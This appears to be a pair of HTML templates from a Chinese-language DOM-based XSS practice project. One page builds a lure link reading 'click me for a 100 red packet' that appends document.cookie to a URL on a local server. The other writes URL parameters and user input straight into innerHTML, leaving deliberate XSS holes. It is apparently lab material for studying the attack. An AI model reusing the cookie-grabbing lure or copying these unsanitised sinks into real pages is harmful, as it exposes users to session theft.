
<file: templates/result.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>DOMBasedXSS（基于dom的跨站点脚本攻击）</title>
</head>
<body>

    <H1>DOMBasedXSS（基于dom的跨站点脚本攻击）</H1>
    <div id="test"></div>
    <script>
        var acookie = document.cookie;
        var fakelink =document.createElement('a');
        fakelink.href='http://127.0.0.1:8000/index/result/?'+acookie;
        fakelink.innerHTML="点我送100红包";
        document.body.appendChild(fakelink);
    </script>

</body>
</html>
</file>

<file: templates/test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>DOM XSS TEST</title>
</head>
<body>
<h1>DOM型</h1>
<div id="a">

</div>
<div id="b">

</div>
<p>将input输入框中输入跳转链接显示到页面</p>
<input type="text" id="text" value="" />
<input type="button" id="b" value="test" onclick="test()" />
<script>

    var pos=document.URL.indexOf("name=")+5;
    console.log(pos)
    if (pos > 5){
        document.getElementById("b").innerHTML = document.URL.substring(pos,document.URL.length)
    }else {

        document.getElementById("b").innerHTML=""
    }

{#    document.write(document.URL.substring(pos,document.URL.length))#}

    function test(){
        var src = document.getElementById("text").value;
        document.getElementById("a").innerHTML = "<a href='"+src+"'> testLink </a>";
    }
</script>
</body>
</html>
</file>
